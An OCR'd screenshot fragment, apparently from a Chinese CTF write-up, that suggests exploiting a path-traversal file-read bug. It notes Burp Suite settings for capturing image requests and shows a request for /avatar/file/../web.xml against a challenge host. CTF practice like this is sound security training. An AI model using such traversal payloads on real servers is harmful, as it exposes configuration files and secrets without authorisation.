
可以试试路径穿越的文件读取漏洞，不过要调整一下bp的参数
设置，不然是不能抓去图片的包的
成功之后就开始文件读取
GET
/avatar/file/../web.xml
HTTP
/
1.1
Host
:
7e2a881d-9c98-488f-9d7c-1d08ca1ba8ab.challenge.ctf.sh